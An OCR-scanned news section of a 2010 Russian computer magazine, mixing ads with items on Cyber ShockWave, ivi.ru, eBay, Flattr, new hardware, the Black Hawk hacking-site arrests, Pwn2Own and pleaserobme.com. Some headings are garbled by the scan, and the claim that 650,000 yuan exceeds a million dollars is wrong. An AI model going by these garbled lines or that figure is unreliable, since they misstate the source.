

## **MetaTrader 4**

На сегодняшний день информационноторговая платформа MetaTrader является одним из самых популярных и передовых инструментов для работы на финансовых рынках. Терминал позволяет торговать самыми разными финансовыми продуктами: валютами, контрактами на разницу (CFD) на акции и фьючерсы с одного счета.

#### Воплощение концепции «все-в-одном»

возможность анализировать динамику финансовых инструментов, совершать торговые операции, создавать и использовать программы автоматического трейдинга;

Простота в использовании

русскоязычное меню, возможность работать, не устанавливая программу на компьютер, понятный и удобный интерфейс, возможность торговать прямо с графиков;

Соответствие последнему слову в IT-разработоках для финансового сектора

WAP, версия для КПК и смартфона; возможность работы через крупнейшую систему электронной торговли (ECN) Currenex;

Полноценная информационная поддержка клиентов круглосуточный пакет новостей on-line для клиентов от информационных агентств Dow Jones Newswires и «Прайм-ТАСС».

Компания «Альпари» Профессиональные услуги на финансовых рынках

8 (800) 200-01-31 Звонок по России бесплатный

www.alpari.ru



## ПОКАЗАТЕЛЬНЫЕ ВЫСТУПЛЕНИЯ ХАКЕРОВ



16-го февраля, в 10 часов утра в виртуальное пространство США вторглись неизвестные кибертеррористы и провели массированную атаку

на американские ресурсы. Звучит впечатляюще, верно? Вот такой необычный тренинг под названием Cyber ShockWave провел американский политологический институт Bipartisan Policy Center. Все происходило при открытых дверях, с прямой трансляцией на CNN. Хакерские игры в войнушку были спланированы крайне серьезно: для необычного реалити-шоу в Вашингтоне построили точную копию Ситуационной комнаты Белого Дома, где собрались такие видные фигуры, как бывший министр национальной безопасности Майкл Чертофф, эксзаместитель директора ЦРУ Джон Маклафлин и другие консультанты, специалисты и высшие офицеры. Короче говоря, со всем американским пафосом, который можно только представить. Такие учения впервые проходили «на публику», и собравшиеся не забывали играть роли, изображая действующих высших чинов. и комментировать происходящее в угоду зрителям. Вот только одно интересно. Посещала ли высших чинов спецслужб и прочих официальных лиц та же мысль, что и нас сейчас: «Им что лелать больше нечего что ли» : 1.

### **B KOMNAHUM STRATEGY ANALYTICS CYMTAЮT, YTO K 2016 ГОДУ** 90% АВТОМОБИЛЕЙ БУДУТ ИМЕТЬ ДОСТУП К СЕТИ. ХАЛЯВА, СЭР

Ну кто, скажи мне, не любит халяву? Особенно такую, за которую не жаждут настучать по голове вездесущие борцы за авторское право! Скажешь: «такой не бывает»? Конечно, бывает! Очередная благая попытка монетизации и легализации видеоконтента была предпринята компанией Digital Access. 26 февраля Digital Access запустила сервис ім. ги, который уже сейчас содержит более 9.000 часов разной вкуснятины - здесь есть и сериалы и фильмы, и мультики и аниме, и научно-популярные передачи, и многое другое. Более сотни правообладателей дали добро на использование своих материалов. На резонный вопрос «и в чем подвох?», отвечаем - его, фактически, нет - зарабатывать сайт будет только за счет видеорекламы, прокрутить или отключить которую невозможно. На текущий момент, это более чем приемлемый компромисс в противостоянии «пользователи vs копирасты». <u>ivi.ru</u> не первый подобный проект: существует так же <u>игауо, tv, но контент ресурса почти полностью состоит из фильмов 30-х годов.</u> У Rambler была попытка запустить похожий проект «Кинозал», не увенчавшая успехом, и так далее. Но, несмотря на неудачи коллег, в Digital Access настроены решительно и довольно оптимистично - планируется не только активно развивать ресурс, но к 2011 году предполагается занять 20% российского рынка сетевой видеорекламы. Отметим, что сервис сделан довольно добротно.



### МОРОЗЫ КРЕПЧАЮТ: У СБЕРБАНКА ЗАМЕРЗАЛ КАЖДЫЙ 44-Й БАНКОМАТ.

## НЕ ИБАЙ, НО ИБЭЙ, ВСТРЕЧАЕМ РУССКИЙ ИНТЕРФЕЙС



Вот и случилось то, чего многие давно ждали — крупнейший сетевой аукцион еВау повернулся к России передом, объявив, что 16 марта открывается доступ к русскоязычной версии сайта. Очень радужное событие, которое наверняка поспособствует развитию сервиса в России, если бы не несколько «но». По сути, все, что мы пока имеем — перевод интерфейса аукциона на русский язык, поддержку поисковых запросов на русском и, еще один весомый плюс в лице русскоязычной техподдержки. В остальном, никаких перемен — никакого представительства eBay в России пока не будет, а оплата лотов по-прежнему происходит через PayPal, который в нашей чудной стране, увы, можно использовать только для оплаты, но никак не на прием денежных средств. «Ну и ладно», скажешь ты — «все равно ничего продавать сам не буду». Увы, как только ты по какой-то причине (например, разбитой посылки из-за неправильной упаковки) захочешь вернуть товар, оплаченный «палкой», жди сюрприз: деньги не придут. В качестве утешения тебе дадут ваучер на скидку, эквивалентный потраченной сумме: но именно денег, живых и осязаемых, нет! Радует одно - еВау, наконец, обратил свой взгляд в нашу сторону, и даже провел переговоры с нашими платежными системами о возможном сотрудничестве и дальнейшем развитии русскоязычного сервиса. Скрестим пальцы и подождем.

Windows®. Жизнь без преград. Toshiba рекомендует ОС Windows 7.



**Intel Inside**®

## > ДОВЕРЬТЕ ТОЅНІВА **СОЗДАНИЕ ЕЩЕ** ОДНОГО ШЕДЕВРА

Что делает искусство искусством? Преданность своему делу? Мастерство? Количество часов, потраченных на создание произведения?

Или искусство рождается в слиянии страсти и инноваций?

Истинная красота нашей новой линейки Satellite - в гармоничном сочетании всего этого. Но шедевр, которым мы гордимся даже больше - это ваше доверие, которого мы достигли, прислушиваясь к вам на протяжении более чем 25 лет и меняясь, чтобы соответствовать вашим потребностям.

Это и есть искусство понимания, которое проявляется во всем, что мы делаем.

Насладитесь всеми нашими шедеврами, включая новый Satellite L500, оснащенный процессором Intel® Core™2 Duo. Спрашивайте в магазинах или зайдите на www.toshiba.ru.



#### > SATELLITE L500

До процессора Intel® Core™2 Duo Лицензионная ОС Windows® 7 Home Premium

лп Intel, Intel Inside, Intel Core и Core<br>знаками корпорации Майкрософт<br>няться без предварительного увед

Стандартная цифровая клавиатура

Сенсорная панель с технологией Multi Touch

USB с технологией Sleep-and-Charge



Реклама

\*Цены могут отличаться от указанных.



## МИКРОБЛОГИ БЫЛИ, ТЕПЕРЬ<br>МИКРОПЛАТЕЖИ

Один из создателей непотопляемого трекера The Pirate Вау Питер Сунде, запустил бетатест своего нового проекта Flattr - сервиса социальных микроплатежей. Идея Сунде, ярого активиста и борца с копирайтерами, была проста и, вполне возможно, гениальна он хотел упростить до максимума процесс денежного поощрения авторов любого контента, будь то музыка, стихи, кино или софт. Для этого придумана следующая схема: пользователь заводит себе аккаунт в системе Flattr и пополняет свой счет, допустим, на \$10. Авторы контента, в свою очередь, размещают у себя на сайтах, в блогах или где-то еще Flattr-кнопки. Если пользователю нравится контент, он может кликнуть по Flattr-кнопке, выразив свою признательность в финансовом эквиваленте. Да, всего одним кликом. Интересно и то, что можно кликнуть по кнопке один раз, а можно и сто, обиженным все равно не останется никто, и вот почему. Система раз в месяц будет производить расчет, сколько раз пользователь кликал по Flattr-кнопкам, и разделит сумму, находящуюся на его счету поровну, между всеми поощренными авторами. То есть, если юзер кликнул по 10 авторам, каждый из них получил \$1, если по 100 - \$0,1. Теперь главный вопрос в том, приживется ли эта схема. А идея бесспорно интересная.

### КИТАЙСКАЯ МОЛОДЕЖНАЯ АССОЦИАЦИЯ ПО РАЗВИТИЮ СЕТИ ПОДСЧИТАЛА, ЧТО В ПОДНЕБЕСНОЙ УЖЕ НАБРАЛОСЬ 24 МИЛЛИОНА ИНТЕРНЕТ-ЗАВИСИМЫХ.



## ЕСЛИ ОЧЕНЬ ХОЧЕТСЯ **USB 3.0**

Системные платы с интерфейсами USB 3.0 и SATA 6 Гбит/с уже добрались до прилавков магазинов, и производители периферии не отстают - анонсы новых девайсов, заточенных под новые стандарты, выходят почти ежедневно. Но, что если полномасштабный апгрейд ты пока делать не собираешься, а пользоваться последними достижениями прогресса все равно хочется? В таком случае можешь обратить внимание на .<br>плату расширения GA-USB3.0 от компании Gigabite. Карточка подключается к шине PCI-Express x1 и предоставляет в твое полное распоряжение два слота USB 3.0, От других аналогичных устройств GA-USB3.0 отличают печатная плата с двойным слоем меди и разъемы электропитания Molex, улучшающие в три раза питание подключенных к плате устройств. Цена девайса равна \$40.

## **ТЕХНОЛОГИЯ NVIDIA OPTIMUS**

Хорошие новости пришли из стана компании NVIDIA: похоже, нужда искать компромисс между высокой производительностью и длительным временем работы ноутбука скоро отпадет. Благодаря технологии NVIDIA Optimus пользователь получит возможность переключаться между дискретным и интегрированным графическим процессором и самостоятельно решать, что ему нужнее на текущий момент - заряд батарей или быстродействие. Сами представители NVIDIA сравнивают свою разработку с гибридными автомобилями, где в зависимости от ситуации используется электрический двигатель или двигатель внутреннего сгорания. Ноутбуки, с технологией NVIDIA Optimus на борту, появятся совсем скоро, ожидается, что одними из первых моделей станут ASUS UL50Vf, N61Jv, N71Jv, N82Jv и U30Jc.



## **ОТКРОЙ<br>СТРАНУ ИГР**



ИНЕЙ В GOD OF WAR III ...

**CEKC C БОГ** 

無無

## УЖЕ В ПРОДАЖЕ

3 of War III | Resident Evil 5 | TALLALE: Dark Vold. | Star Trek Online | Cross Edge | Halo: Reach | Heavy Rain | Global Agenda

Реклама

N106 | 303 | 2010<br>BTOPOR MAPTOBCHMR

## **ФИНАЛЬНАЯ** CHÊLL<br>CHÊLLAD HE 5830

Компания AMD представила новинку - 3D графический ускоритель ATI Radeon HD 5830, и не прошло и пары дней после анонса, как в сети появилась информация о моделях от таких производителей как Gigabyte, Sapphire, ХЕХ и так далее. Что и говорить, эту карту от AMD действительно ждали. ATI Radeon HD 5830 ориентирован в первую очередь на геймеров и по производительности займет место между моделями 5770 и 5850. Стоимостью новинка немного уступит ATI Radeon HD 5800 - цена составит около \$240. Технические характеристики таковы: карта построена на базе 40-нанометрового ядра Cypress и может похвастаться 1120 потоковыми процессорами. 56 текстурными блоками и 1 Гб памяти GDDR5. Частоты ядра и памяти равны 800 и 4000 МГц соответственно. Основными фишками и удобствами ATI Radeon HD 5830 являются поддержка DirectX 11, ATI Eyefinity, CrossFireX и ATI Stream. Исходя из соотношения мощности и цены, можно почти с полной уверенностью сказать, что Radeon HD 5830 станет популярным «наролным» пролуктом.

## ШКОЛА ХАКЕРОВ

 $x$   $\Gamma$ 

http://www.3800hk.com/

黑鹰安全网

МАЛЕНЬКИЙ.<br>ДА УДАЛЕНЬКИЙ

Если тебе для каких-то целей нужен микрокомпьютер и при этом как можно более дешевый, нужно обязательно взглянуть на новинку от компании Globalscale - GuruPlug Server. Все просто. За 99 долларов ты получаешь крохотных размеров коробочку, в которой умещается полноценный сервер на процессоре ARM: Marvell KirkWoord 1.2 ГГц, 512 DDR2 800 МГц, адаптер 802.11g, Bluetooth-модуль, при этом у тебя есть гигибитный порт Ethernet, 2 USB2.0, для подключения чего пожелаешь. Система работает на специально переработанной для ARM-процессоров версии Debian с пропатченным ядром 2.6.32, а, значит, ты сможешь приспособить коробочку для чего угодно. Если одного порта Ethernet тебе мало или есть необходимость в подключении девайсов через eSATA, то можно заказать версию PLUS - она на 30 долларов дороже. Заказать девайс можно на сайте www. globalscaletechnologies.com и ждать отгрузки уже в конце апреля, правда, придется использовать посредника вроде shipito.com, потому как прямой доставки в Россию нет. Но любые затраты, даже не такие большие, должны слихвой компенсироваться малым энергопотреблением: всего 5 Ватт вместо 175 Ватт обычного десктопного компьютера.



我公司网站因机房硬件设备故障 等因素影响,暂时停止访问。目前网 站处于维护阶段, 恢复时间将另行公 布。谢谢关注!

图 - 黑鹰基地

В Китае арестованы три человека по подозрению во владении и управлении ошеломляюще успешным проектом Black Hawk Safety Net (3800hk.com), при этом сам сайт сейчас находится в дауне. У этого ресурса, целиком посвященного взлому, пентесту, созданию малвари было огромное количество полписчиков, причем 12000 пользователей не скупились на платные подписки. Всего с 12000 VIP-пользователей ресурс получил более 650000 юаней - это больше чем миллион американских баксов. Помимотрех арестов, была также осуществлена конфискация девяти серверов, пяти компьютеров и одного автомобиля. Бэкапы всех баз, впрочем, сохранялись и сейчас доступны на приватных китайских форумах.

ПО ДАННЫМ WIMAX FORUM, ДОСТУПОМ К WIMAX СЕТЯМ УЖЕ СЕГОДНЯ МОГУТ ВОСПОЛЬЗОВАТЬСЯ БОЛЕЕ 620 МЛН. ЧЕЛОВЕК, А К 2011 ГОДУ ЭТА ЦИФРА ДОСТИГНЕТ 1 МЛРД.



### РУССКОЯЗЫЧНЫЙ РАЗДЕЛ ВИКИПЕДИИ ВЗЯЛ ОТМЕТКУ В 500000 СТАТЕЙ! ДЛЯ СРАВНЕНИЯ: СТАТЕЙ НА АНГЛИЙСКОМ В ВИКИ ЧУТЬ БОЛЬШЕ 3-Х МИЛЛИОНОВ.

## PWN2OWN 2010

Пока разработчики Google Chrome обещают каждому нашедшему серьезный баг \$1337, на конкурсе Pwn2Own, проходящем в рамках security-конференции CanSecWest в Ванкувере, можно урвать куш побольше. Мероприятие проходит уже 4-ый год подряд, и в этом году призовой фонд увеличился до \$100000. Чуть меньше половины всех поощрений — \$40000, выделяется на соревнования сплоитов для браузеров (Microsoft Internet Explorer, Mozilla Firefox, Google Chrome, Apple Safari), запущенные на разных ОС (XP Vista, Windows 7, Mac OS X Snow Leopard). При этом большая часть призового фонда идет на другое направле-

ние конкурса — взлом мобильных платформ. В качестве целей предлагается Apple iPhone 3GS, RIM Blackberry Bold 9700, Nokia девайсы на базе Symbian S60 (например, E62), а также телефон Motorola на платформе Google Android. Цель во всех случаях одна — выполнение кода на удаленной системе. В прошлом году, в первый же день были представлены рабочие сплоиты для Safari, Firefox и даже Internet Explorer 8, релиз которого появился за пару дней до мероприятия (отличился хакер с ником Nils — он на фото), при этом ни одной успешной атаки на телефон так и не произошло. Дерзай?

### Вашего беспроводного комфорта

Ō

**F**JEIE

#### Не требует специальных знаний! Быстрая настройка беспроводной сети и Internet

Утилита ASUS EZSetup/WPS Wizard - настройка защищенной беспроводной сети и Internet-соединения за 2 минуты с предустановками для провайдеров более чем в 100 городах России

#### Комфортная скорость для всех приложений! Графическая настройка приоритетов

Удобное перераспределение ширины канала между такими приложениями, как голосовые программы, игры, приложения, использующие потоки аудио и видео, а также FTP и P2P





**RT-N13U** 

Многофункциональный беспроводной

Подключение USB устройств ASUS EZ File Sharing - личный сетевой файл-сервер с доступом через Internet ASUS EZ Printer Sharing - принт-сервер для поддержки одновременной печати и сканирования

Универсальность и функциональность!

**WWW.asus.ru EDGMADH2G 2 rough 12 rough 12 rough 10 04 10 10 02 10 02 10 02 11 NMW.asus.ru Mapupytusatop 802.11N** 



Inspiring Innovation . Persistent Perfection

## ПАРАНОЙЯ, ПАРАНОЙЯ.<br>А Я МАЛЕНЬКИЙ ТАКОЙ

Сайт pleaserobme.com (что переводится как «пожалуйста, ограбьте меня») успел наделать много шума буквально за несколько дней работы. Дело в том, что ресурс предоставлял в открытом доступе поминутно обновляемую базу данных с адресами домов, владельцев которых сейчас нет дома. Составлялась база очень просто: данные брались все из того же открытого доступа - пользова-

тели своими руками публиковали их в Twitter. Авторы проекта сообщают, что такого масштабного общественного резонанса не ожилали, хотя и стремились именно к этому. Хотя сейчас проект и приостановлен. авторы все равно просят людей вспомнить о здоровой паранойе и задуматься - стоит ли публиковать в сети отчет о каждом своем шаге и множество личных данных.

### SCANSAFE COOBЩAET, 4TO B 2009 ГОДУ ПОЧТИ В 80% ХАКЕРСКИХ АТАК БЫЛИ ИСПОЛЬЗОВАНЫ ЗАРАЖЕННЫЕ РОГ-ФАЙЛЫ.

